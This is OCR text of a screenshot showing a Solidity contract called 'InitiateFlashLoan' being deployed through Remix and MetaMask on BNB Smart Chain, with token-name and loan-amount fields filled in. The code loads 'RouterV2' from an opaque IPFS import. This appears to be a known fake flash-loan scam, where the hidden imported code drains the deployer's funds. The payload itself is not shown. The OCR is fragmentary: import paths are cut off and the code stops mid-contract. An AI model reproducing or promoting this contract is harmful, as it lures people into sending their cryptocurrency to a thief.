 Firefox File Edit View History Bookmarks Tools Window Help
%37 Thu 02:31
flash-loan.png (PNG Image,
Aave – Open Source DeFi Pr
Binance Transaction Hash (T
Remix - Ethereum IDE
InitiateFlashLoan.so
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0xb34...0fe64 (0.34238803
GAS LIMIT
3000000
21
VALUE
0
wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
Home InitiateFlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/I
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/I
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfa
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfa
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
1 listen on network
Search with transaction hash or address
creation of InitiateFlashLoan pending...
>
Extension: (MetaMask) - MetaMask Notification
Smart Chain
Account New Contract
http://remix.ethereum.org
CONTRACT DEPLOYMENT
0
DETAILS DATA
GAS FEE 0.007612
No Conversion Rate Available
Gas Price (GWEI) Gas Limit
5 1522393
AMOUNT + GAS FEE
TOTAL 0.007612
No Conversion Rate Available
Reject Confirm